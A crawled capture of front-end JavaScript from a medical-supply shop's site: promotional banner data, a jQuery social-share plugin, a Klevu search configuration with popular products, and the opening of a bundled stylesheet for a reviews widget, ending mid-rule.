Month","bannerRef":8564,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1697257534385.jpg","showOnCategoryPage":false,"startDate":"2023/10/14"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/c-exercise-mobility.html","showOnQuickSearch":true,"endDate":"2023/05/26","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"May Mobility Sale","bannerRef":8349,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1684209868773.jpg","showOnCategoryPage":false,"startDate":"2023/05/16"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/promotion-featured-new.html","showOnQuickSearch":true,"endDate":"2023/08/24","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"Daily Living Made Easier","bannerRef":6575,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1692332859412.jpg","showOnCategoryPage":false,"startDate":"2023/08/18"}];function klevu_removeIneligibleBanners() { if (klevu_banner.length > 0) { var today = new Date, startDate, endDate, removeCurrent = false;today.setHours(0,0,0,0); for (var i = 0; i < klevu_banner.length; i++ ) { startDate = new Date (klevu_banner[i].startDate);removeCurrent = false;if ('undefined' !== typeof klevu_banner[i].endDate && klevu_banner[i].endDate) { endDate = new Date (klevu_banner[i].endDate);removeCurrent = (startDate > today || endDate < today); } else { removeCurrent = (startDate > today);} if (removeCurrent) { klevu_banner.splice(i, 1);i--; } } } }klevu_removeIneligibleBanners();


--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/jquery.c-share.min.js
body_size: -2567
content:
/*!
 * jquery.c-share.js v1.2.0
 * https://github.com/ycs77/jquery-plugin-c-share
 *
 * Copyright 2019-2020 Lucas, Yang
 * Released under the MIT license
 *
 * Date: 2020-10-19T07:57:52.889Z
 */
(function(n){typeof define=="function"&&define.amd?define(n):n()})(function(){"use strict";$.fn&&($.fn.cShare=function(n){var u=this,i={shareurl:encodeURIComponent(location.href.replace(/#\w/,"")),referrerUrl:encodeURIComponent(location.href.replace(/#\w/,"")),description:"",showButtons:["fb","twitter"],data:{fb:{fa:"fa fa-facebook",name:"Fb",href:function(n){return"https://www.facebook.com/sharer.php?u=".concat(n)},show:!0},twitter:{fa:"fa fa-twitter",name:"Twitter",href:function(n,t){return"https://twitter.com/intent/tweet?text=".concat(t,"&url=").concat(n)},show:!0},email:{fa:"fa fa-envelope",name:"E-mail",href:function(n,t){return"mailto:?subject=".concat(t,"&body=").concat(t," ").concat(n)},show:!0},tumblr:{fa:"fa fa-tumblr",name:"Tumblr",href:function(n,t){return"http://www.tumblr.com/share/link?name=".concat(t,"&url=").concat(n)},show:!0},pinterest:{fa:"fa fa-pinterest",name:"Pinterest",href:function(n,t){return"https://pinterest.com/pin/create/bookmarklet/?url=".concat(n,"&description=").concat(t)},show:!0},linkedin:{fa:"fa fa-linkedin",name:"Linkedin",href:function(n,t){return"https://www.linkedin.com/shareArticle?url=".concat(n,"&title=").concat(t)},show:!0}},spacing:6,shareToText:"Share to"},f=encodeURIComponent(location.href.replace(/#\w/,"")),r=navigator.userAgent.match(/(mobile|android|pad)/i),t=$.extend({},i,n);return n&&(t.data=$.extend({},i.data,n.data)),t.showButtons.forEach(function(n){var i=t.data[n];u.append('\n        <a href="'.concat(i.href.call(null,t.shareurl,t.description),'" title="').concat(t.shareToText," ").concat(i.name,'" target="_blank" data-icon="').concat(n,'">\n          <span class="fa-stack">\n').concat('<i class="').concat(i.fa,' fa-stack-1x"><\/i>\n          <\/span>\n        <\/a>\n      '))}),this.find(".fa-plurk").text("P"),this.find("a").click(function(n){r||(n.preventDefault(),window.open($(this).attr("href"),"_blank","height=600,width=500"))}),r||this.children("a").hover(function(){$(this).css({"-webkit-transform":"translateY(-4px)","-ms-transform":"translateY(-4px)",transform:"translateY(-4px)"})},function(){$(this).css({"-webkit-transform":"translateY(0px)","-ms-transform":"translateY(0px)",transform:"translateY(0px)"})}),this.find(".fa-stack-1x").css({color:"#ffffff",padding:"6px"}),this.find(".fa-5x").css("font-size","3em"),this.find("[data-icon=fb] .fa-stack-2x").css("color","#3B5998"),this.find("[data-icon=twitter] .fa-stack-2x").css("color","#2ba9e1"),this.find("[data-icon=tumblr] .fa-stack-2x").css("color","#35465d"),this.find("[data-icon=email] .fa-stack-2x").css("color","#939598"),this.find("[data-icon=pinterest] .fa-stack-2x").css("color","red"),this})});

--- FILE ---
content_type: text/javascript
request_url: https://js.klevu.com/klevu-js-v1/klevu-js-api/klevu-156396293646810223.js?t=0
body_size: 1594
content:
var klevuLayoutVersion = '-1-1', klevu_filtersEnabled = true, klevu_filtersOnLeft = true, klevu_logoFreeSearch = true, klevu_fluidLayoutEnabled = true, klevu_showPopuralTerms = true, klevu_showPopularSearches = true, klevu_showRecentSerches = true, klevu_showPrices = true, klevu_showOutOfStock = true, klevu_categorySearchEnabled = true, klevu_layoutView = 'list', klevu_addToCartEnabled = true, klevu_showProductCode = true, klevu_multiSelectFilters = true;var klevu_userSearchDomain = 'eucs14.ksearchnet.com', klevu_userJavascriptDomain = 'js.klevu.com', klevu_userAnalyticsDomain = 'stats.ksearchnet.com', klevu_loadMapFile = true, klevu_showBannerAds = true, klevu_webStoreLanguage = 'en';var klevu_cmsEnabled = true, klevu_cmsApiKey = 'klevu-156396293646810223', klevu_cmsSearchDomain = 'eucs14.ksearchnet.com', klevu_cmsAnalyticsDomain = 'stats.ksearchnet.com', klevu_lookForDataInSameFeed=true;var klevu_layoutType = 'slim';var klevu_productsToShowInSlimLayout = 5;var klevu_isSearchActive = true;var klevu_showPriceSlider=true;var klevu_uc_userOptions = {noImageUrl :klevu_urlProtocol + klevu_javascriptDomain + '/klevu-js-v1/img-1-1/place-holder.jpg', showProductSwatches :false, showRolloverImage :false, enablePersonalisationInSearch :true, enablePersonalisationInCatNav :false, showRatingsOnSearchResultsLandingPage :true, showRatingsOnQuickSearches :true, showRatingsOnCategoryPage :true, showRatingsCountOnSearchResultsLandingPage :true, showRatingsCountOnQuickSearches :true, showRatingsCountOnCategoryPage :false, noResultsOptions : {"showPopularProducts":true,"productsHeading":"Trending Products","showPopularKeywords":true,"messages":[{"showForTerms":["{searchterm}"],"message":"Results for search:#"},{"showForTerms":null,"message":"We are sorry but your search <B>#<&#47;B> did not return any products. Please enter the complete Product Name &#47; Item No. &#47; Ref. No.<\/br>If you have a few variables you would like to search on, please try our <strong><a href=&#x22;&#47;FindForResult.htm&#x22;>Advanced Search<&#47;a><&#47;strong>.<\/br><\/br>We also handle special requests for products. Please call Customer Service TOLL FREE at 1-866-316-0162 or <a href=&#x22;mailto:support.live@healthproductsforyou.com&#x22;>EMAIL US<&#47;a> for further assistance."}],"banners":[]}, showSearchBoxOnLandingPage :false, showFiltersInMobile :true, showRecentlyViewedItems :true, showTrendingProductsCaption :'Trending Products', showTrendingProducts :true, showRecentlyViewedItemsCaption :'Recently Viewed',priceFormatter : {decimalPlaces :2, thousandSeparator :',', decimalSeparator :'.', currencySymbol :'$', appendCurrencyAtLast :false}, addToCartButton : 'Add to Cart', priceInterval :500};var klevu_abTestActive = false, klevu_apiDomain = 'api.ksearchnet.com';
var klevu_webstorePopularTerms=['Hydrocolloid Bandages', 'Nebulizer Machine', 'Foley Catheters', 'Colostomy Pouches', 'Gastrostomy Tubes'];
var klevu_popularProductsOfSite=[{"name": "Saunders Cervical Traction Device With Carrying Case","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/s/4/saunders-cervical-traction-device-with-carrying-case-main-image1591-1649416636624-T.jpeg","url":"https://www.healthproductsforyou.com/p-saunders-cervical-traction.html","id":"52131-284829"},{"name": "UPWalker Walking Aid - Upright Walker","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/3/r/30102020182upright-upwalker-T.png","url":"https://www.healthproductsforyou.com/p-the-upright-upwalker.html","id":"47945-267012"},{"name": "Strong Manufacturers Adjustable Aluminum Crutches","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/s/4/strong-manufacturers-adjustable-aluminum-crutches-1648547609774-T.png","url":"https://www.healthproductsforyou.com/p-strong-manufacturers-adjustable-aluminum-crutches.html","id":"92943-424053"},{"name": "Push MetaGrip Thumb CMC Orthosis","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/p/3/push-meta-copy-1750056231883-T.jpeg","url":"https://www.healthproductsforyou.com/p-Push-MetaGrip-Thumb-CMC-Orthosis.html","id":"40738-217055"},{"name": "Attends Premier Heavy Absorbency Overnight Bladder Control Pad","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/p/8/premier-overnight-bladder-control-pad-1655209120448-T.jpeg","url":"https://www.healthproductsforyou.com/p-attends-premier-heavy-absorbency-overnight-bladder-control-pad.html","id":"97395-432745"},{"name": "Attends Premier Underpads - Overnight Absorbency","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/2/d/2762019919attends-premier-underpad-T.png","url":"https://www.healthproductsforyou.com/p-attends-premier-underpad.html","id":"51661-315401"},{"name": "Attends Premier Underwear - Overnight Absorbency","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/a/8/ali-uw30-1690951460308-T.jpeg","url":"https://www.healthproductsforyou.com/p-attends-premier-overnight-protection-underwear.html","id":"51663-308902"},{"name": "Attends Premier Briefs - Overnight Absorbency","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/a/1/attends-premier-overnight-protection-brief-1-1713269288081-T.jpeg","url":"https://www.healthproductsforyou.com/p-attends-premier-overnight-protection-brief.html","id":"51662-308895"},{"name": "Roll-A-Ramp Mini Fold Powered Van Ramp System","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/6/l/6920165113roll-a-ramp-powered-mini-fold-electric-mini-van-ramp-system-l-T.png","url":"https://www.healthproductsforyou.com/p-roll-a-ramp-powered-mini-fold-electric-mini-van-ramp-system.html","id":"19124-91230"},{"name": "Harmar AL065 Universal Inside-Outside Lift","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/2/l/27820165542harmar-al065-micro-inside-outside-chair-and-scooter-lift-l-T.png","url":"https://www.healthproductsforyou.com/p-harmar-al065-micro-inside-outside-chair-and-scooter-lift.html","id":"1468"}];


--- FILE ---
content_type: application/javascript
request_url: https://cdn4.resellerratings.com/CDN-20251223160937/static/product_reviews_app/product_reviews.js
body_size: 132082
content:
/*! Built 2025-12-04T20:42:41.631Z / License information can be found in product_reviews.js.LICENSE.txt */
(()=>{var e,t,r={"./node_modules/attr-accept/dist/es/index.js":(e,t)=>{"use strict";t.Z=function(e,t){if(e&&t){var r=Array.isArray(t)?t:t.split(","),n=e.name||"",a=(e.type||"").toLowerCase(),s=a.replace(/\/.*$/,"");return r.some((function(e){var t=e.trim().toLowerCase();return"."===t.charAt(0)?n.toLowerCase().endsWith(t):t.endsWith("/*")?s===t.replace(/\/.*$/,""):a===t}))}return!0}},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/content_tabs/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'.RRPR_src-features-content_tabs-styles__container{float:left;font-family:"Jost";width:100%;font-size:16px;display:block;overflow:auto;padding-top:1.5em;paddding-bottom:1.5em;max-width:75em;font-weight:normal}.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tab{cursor:pointer;padding:1em;white-space:nowrap}.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__soqaTab::after{content:""}@media print,screen and (min-width: 40em){.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tab{margin:2em}.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__soqaTab::after{content:" and Answers "}}.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tab:hover{border-bottom:2px solid #ffa73b}.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tab.RRPR_src-features-content_tabs-styles__selected{border-bottom:2px solid #9c8fff;font-weight:bold}.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tabHeaderContainer{border-bottom:2px solid #ededed;padding-bottom:1em;position:relative}.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tabContent{padding-top:1em}',""]),i.locals={container:"RRPR_src-features-content_tabs-styles__container",tab:"RRPR_src-features-content_tabs-styles__tab",soqaTab:"RRPR_src-features-content_tabs-styles__soqaTab",selected:"RRPR_src-features-content_tabs-styles__selected",tabHeaderContainer:"RRPR_src-features-content_tabs-styles__tabHeaderContainer",tabContent:"RRPR_src-features-content_tabs-styles__tabContent"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/button/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,".RRPR_src-features-display-button-styles__isForm span{padding-right:5px}.RRPR_src-features-display-button-styles__stars{display:inline-block;cursor:pointer;vertical-align:middle;position:relative}.RRPR_src-features-display-button-styles__stars .RRPR_src-features-display-button-styles__star{position:relative;background:none;width:auto;height:auto;color:#a8abaf}.RRPR_src-features-display-button-styles__stars .RRPR_src-features-display-button-styles__selected{background:#d405c3;background:linear-gradient(90deg, rgb(167, 74, 255) 0%, rgb(96, 61, 255) 100%);overflow:hidden;background-size:100%;-webkit-background-clip:text;-moz-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0);-moz-text-fill-color:rgba(0,0,0,0)}.RRPR_src-features-display-button-styles__voteButtons{font-size:.75em}.RRPR_src-features-display-button-styles__voteButtons button{cursor:pointer;border:none;background:none}.RRPR_src-features-display-button-styles__voteButtons button:hover{font-decoration:underline}.RRPR_src-features-display-button-styles__previewButton{padding:8px 15px;background:#fff;background-image:none;color:#6741e8;box-shadow:none;font-weight:500;border-radius:5px;border:2px solid #6741e8;font-size:1em;cursor:pointer;font-size:1.5rem}.RRPR_src-features-display-button-styles__previewButton:hover{cursor:pointer}",""]),i.locals={isForm:"RRPR_src-features-display-button-styles__isForm",stars:"RRPR_src-features-display-button-styles__stars",star:"RRPR_src-features-display-button-styles__star",selected:"RRPR_src-features-display-button-styles__selected",voteButtons:"RRPR_src-features-display-button-styles__voteButtons",previewButton:"RRPR_src-features-display-button-styles__previewButton"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/circle_bar/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,".RRPR_src-features-display-circle_bar-styles__percent{stroke-dasharray:100;stroke-dashoffset:100;stroke-linecap:round}.RRPR_src-features-display-circle_bar-styles__circleBarText{font-size:1em;font-weight:600;text-anchor:middle;dominant-baseline:middle;fill:#7d136b}",""]),i.locals={percent:"RRPR_src-features-display-circle_bar-styles__percent",circleBarText:"RRPR_src-features-display-circle_bar-styles__circleBarText"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/grid/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,".RRPR_src-features-display-grid-styles__gridContainer{font-size:16px;padding-right:.625em;padding-left:.625em;max-width:75em;margin:0 auto}@media print,screen and (min-width: 40em){.RRPR_src-features-display-grid-styles__gridContainer{padding-right:.9375em;padding-left:.9375em}}.RRPR_src-features-display-grid-styles__gridContainer.RRPR_src-features-display-grid-styles__fluid{padding-right:.625em;padding-left:.625em;max-width:100%;margin:0 auto}@media print,screen and (min-width: 40em){.RRPR_src-features-display-grid-styles__gridContainer.RRPR_src-features-display-grid-styles__fluid{padding-right:.9375em;padding-left:.9375em}}.RRPR_src-features-display-grid-styles__gridContainer.RRPR_src-features-display-grid-styles__full{padding-right:0;padding-left:0;max-width:100%;margin:0 auto}.RRPR_src-features-display-grid-styles__gridX{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.RRPR_src-features-display-grid-styles__cell{-ms-flex:0 0 auto;flex:0 0 auto;min-height:0px;min-width:0px;width:100%}.RRPR_src-features-display-grid-styles__cell.RRPR_src-features-display-grid-styles__auto{-ms-flex:1 1 0px;flex:1 1 0px}.RRPR_src-features-display-grid-styles__cell.RRPR_src-features-display-grid-styles__shrink{-ms-flex:0 0 auto;flex:0 0 auto}.RRPR_src-features-display-grid-styles__cell:empty{display:flex}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__auto{width:auto}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__shrink{width:auto}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__smallshrink,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__smallfull,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small1,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small2,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small3,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small4,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small5,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small6,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small7,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small8,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small9,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small10,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small11,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small12{-ms-flex-preferred-size:auto;flex-basis:auto}@media print,screen and (min-width: 40em){.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__mediumshrink,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__mediumfull,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium1,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium2,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium3,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium4,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium5,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium6,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium7,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium8,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium9,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium10,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium11,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium12{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width: 60em){.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__largeshrink,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__largefull,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large1,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large2,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large3,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large4,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large5,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large6,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large7,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large8,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large9,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large10,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large11,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large12{-ms-flex-preferred-size:auto;flex-basis:auto}}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small1{width:8.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small2{width:16.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small3{width:25%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small4{width:33.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small5{width:41.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small6{width:50%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small7{width:58.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small8{width:66.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small9{width:75%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small10{width:83.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small11{width:91.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small12{width:100%}@media print,screen and (min-width: 40em){.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__mediumauto{-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__mediumshrink{-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium1{width:8.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium2{width:16.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium3{width:25%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium4{width:33.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium5{width:41.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium6{width:50%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium7{width:58.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium8{width:66.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium9{width:75%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium10{width:83.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium11{width:91.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium12{width:100%}}@media print,screen and (min-width: 60em){.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__largeauto{-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__largeshrink{-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large1{width:8.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large2{width:16.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large3{width:25%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large4{width:33.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large5{width:41.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large6{width:50%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large7{width:58.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large8{width:66.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large9{width:75%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large10{width:83.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large11{width:91.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large12{width:100%}}",""]),i.locals={gridContainer:"RRPR_src-features-display-grid-styles__gridContainer",fluid:"RRPR_src-features-display-grid-styles__fluid",full:"RRPR_src-features-display-grid-styles__full",gridX:"RRPR_src-features-display-grid-styles__gridX",cell:"RRPR_src-features-display-grid-styles__cell",auto:"RRPR_src-features-display-grid-styles__auto",shrink:"RRPR_src-features-display-grid-styles__shrink",smallshrink:"RRPR_src-features-display-grid-styles__smallshrink",smallfull:"RRPR_src-features-display-grid-styles__smallfull",small1:"RRPR_src-features-display-grid-styles__small1",small2:"RRPR_src-features-display-grid-styles__small2",small3:"RRPR_src-features-display-grid-styles__small3",small4:"RRPR_src-features-display-grid-styles__small4",small5:"RRPR_src-features-display-grid-styles__small5",small6:"RRPR_src-features-display-grid-styles__small6",small7:"RRPR_src-features-display-grid-styles__small7",small8:"RRPR_src-features-display-grid-styles__small8",small9:"RRPR_src-features-display-grid-styles__small9",small10:"RRPR_src-features-display-grid-styles__small10",small11:"RRPR_src-features-display-grid-styles__small11",small12:"RRPR_src-features-display-grid-styles__small12",mediumshrink:"RRPR_src-features-display-grid-styles__mediumshrink",mediumfull:"RRPR_src-features-display-grid-styles__mediumfull",medium1:"RRPR_src-features-display-grid-styles__medium1",medium2:"RRPR_src-features-display-grid-styles__medium2",medium3:"RRPR_src-features-display-grid-styles__medium3",medium4:"RRPR_src-features-display-grid-styles__medium4",medium5:"RRPR_src-features-display-grid-styles__medium5",medium6:"RRPR_src-features-display-grid-styles__medium6",medium7:"RRPR_src-features-display-grid-styles__medium7",medium8:"RRPR_src-features-display-grid-styles__medium8",medium9:"RRPR_src-features-display-grid-styles__medium9",medium10:"RRPR_src-features-display-grid-styles__medium10",medium11:"RRPR_src-features-display-grid-styles__medium11",medium12:"RRPR_src-features-display-grid-styles__medium12",largeshrink:"RRPR_src-features-display-grid-styles__largeshrink",largefull:"RRPR_src-features-display-grid-styles__largefull",large1:"RRPR_src-features-display-grid-styles__large1",large2:"RRPR_src-features-display-grid-styles__large2",large3:"RRPR_src-features-display-grid-styles__large3",large4:"RRPR_src-features-display-grid-styles__large4",large5:"RRPR_src-features-display-grid-styles__large5",large6:"RRPR_src-features-display-grid-styles__large6",large7:"RRPR_src-features-display-grid-styles__large7",large8:"RRPR_src-features-display-grid-styles__large8",large9:"RRPR_src-features-display-grid-styles__large9",large10:"RRPR_src-features-display-grid-styles__large10",large11:"RRPR_src-features-display-grid-styles__large11",large12:"RRPR_src-features-display-grid-styles__large12",mediumauto:"RRPR_src-features-display-grid-styles__mediumauto",largeauto:"RRPR_src-features-display-grid-styles__largeauto"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/highlight_search/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,".RRPR_src-features-display-highlight_search-styles__highlight{display:inline}.RRPR_src-features-display-highlight_search-styles__highlight .RRPR_src-features-display-highlight_search-styles__mark{font-weight:bold;background-color:#ff0}",""]),i.locals={highlight:"RRPR_src-features-display-highlight_search-styles__highlight",mark:"RRPR_src-features-display-highlight_search-styles__mark"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/modal/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'@-moz-keyframes RRPR_src-features-display-modal-styles__fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes 